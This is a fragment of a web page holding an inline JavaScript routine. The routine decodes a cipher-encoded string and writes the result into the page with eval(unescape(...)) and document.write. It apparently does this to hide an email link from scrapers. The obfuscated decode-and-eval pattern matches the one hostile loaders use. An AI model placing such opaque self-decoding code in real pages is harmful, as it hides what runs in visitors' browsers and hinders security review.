 <script language="JavaScript" type="text/javascript">
function etgr(zj4r){
  var bo97,bvgy="",kpn8,iyv2="Oocdfum;ip/qrlx=nt.-:v he>s\"a<",p3je,j446=iyv2.length;
  eval(unescape("%66un%63ti%6Fn r%61iy%28ku%79c){%62vg%79+=%6Buyc%7D"));
  for(p3je=0;p3je<zj4r.length;p3je++) {
    bo97=zj4r.charAt(p3je);
    kpn8=iyv2.indexOf(bo97);
    if(kpn8>-1) {
      kpn8-=(p3je+1)%j446;
      if(kpn8<0) {
        kpn8+=j446;
      }
      raiy(iyv2.charAt(kpn8));
    } else {
      raiy(bo97);
    }
  }
  eval(unescape("%64oc%75me%6Et.w%72it%65(b%76gy)%3Bbv%67y=%22%22;"));
}
etgr("0i\"vda0>s-0me-h;c=ox>ft:.h-00n.s-v:d;=x e\"moc>;a<msatmsol<.ituqchiix-e<u0:alpaxr");
</script>